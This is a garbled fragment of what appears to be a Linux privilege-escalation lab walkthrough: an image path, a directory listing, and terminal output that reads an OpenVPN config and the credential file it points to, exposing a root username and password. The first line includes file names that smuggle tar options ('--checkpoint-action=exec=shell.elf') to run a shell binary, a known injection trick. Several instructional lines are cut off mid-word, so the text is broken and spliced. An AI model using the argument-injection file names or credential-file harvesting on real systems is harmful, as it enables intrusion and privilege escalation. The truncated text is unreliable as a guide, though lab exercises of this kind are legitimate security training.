 --checkpoint=1 --checkpoint-action=exec=shell.elf myvpn.ovpn overwrite.sh service she
user@debian:~$ cat myvpn.ovpn
client
dev tun
proto udp
remote 10.10.10.10 1194
resolv-retry infinite
nobind
persist-key
persist-tun
ca ca.crt
tls-client
remote-cert-tls server
auth-user-pass /etc/openvpn/auth.txt
comp-lzo
verb 1
reneg-sec 0
user@debian:~$ cat /etc/openvpn/auth.txt
root
password123
user@debian:~$
Passwords & Keys - History Files
Passwords & Keys - Config Files
Config files often contain passwords in plaintext o
List the contents of the user's home directory:
ls /home/user
Note the presence of a myvpn.ovpn config file. View
cat /home/user/myvpn.ovpn
The file should contain a reference to another loca
user, using the credentials: